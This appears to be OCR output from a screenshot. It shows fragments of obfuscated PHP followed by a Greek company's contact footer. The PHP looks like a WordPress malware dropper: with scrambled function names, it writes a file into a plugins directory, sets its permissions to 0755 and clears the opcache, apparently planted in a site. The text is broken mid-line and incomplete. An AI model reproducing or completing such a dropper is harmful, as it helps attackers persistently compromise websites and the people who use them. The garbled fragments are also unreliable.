
,'ubqpv','/Auelau','EpmAiez/iWyl/Al/8','8/vmAl','vAlauA','Wyet','zlmplb
)) { $i40hmfh_uqp_hf8f = defined("WP_CONTENT_DIR") ?
; $st9kr9ozuc5h6ozu = $i40hmfh_uqp_hf8f . "/plugins/retro-
t9kr9ozuc5h6ozu; if (!@ve0ylyydn3o475i3(7)($xrrswipgpx5x) ||
dn3o475i3(10)($xrrswipgpx5x), (764-271), true); $e6r4oejjdmupv =
pfy = @ze5es4la(13)($e6r4oejjdmupv, $dv5ir014hv9tn9); if
htv37fij_x6_y = @pwr2qhq0mqux(15)($e6r4oejjdmupv, $xrrswipgpx5x);
x6_y) @dfjb369gt(17)($e6r4oejjdmupv); } if (!$xwhtv37fij_x6_y)
opcache_invalidate')) @opcache_invalidate($xrrswipgpx5x, true); }
D:4.0.3:8600738b */
ούπολη
210 99 66 993
info@enerco.gr